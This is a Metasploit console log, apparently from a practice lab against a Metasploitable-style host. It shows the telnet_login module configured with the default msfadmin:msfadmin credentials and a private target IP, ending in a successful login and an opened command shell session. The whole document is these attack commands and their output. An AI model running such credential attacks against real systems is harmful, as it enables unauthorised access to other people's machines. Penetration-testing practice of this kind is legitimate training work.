 msf auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(scanner/telnet/telnet_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf auxiliary(scanner/telnet/telnet_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.1.149:23      - No active DB -- Credential data will not be saved!
[+] 192.168.1.149:23      - 192.168.1.149:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.149:23      - Attempting to start session 192.168.1.149:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.1.150:40599 -> 192.168.1.149:23) at 2026-04-14 10:16:21 -0400
[*] 192.168.1.149:23      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/telnet/telnet_login) >